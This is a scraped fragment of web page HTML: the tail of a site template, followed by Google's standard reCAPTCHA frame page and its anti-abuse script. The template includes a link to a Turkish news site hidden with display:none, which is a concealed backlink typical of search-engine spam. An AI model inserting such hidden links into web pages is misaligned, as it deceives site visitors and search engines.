				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		    <div style="display:none"><a href="https://haberercis.com.tr/“ title="Erciş Haber” target="_blank">Erciş Haberleri</a></div>
  </body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-21 16:33:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lg4mGXB21qsRVz5VkELCFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991638711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>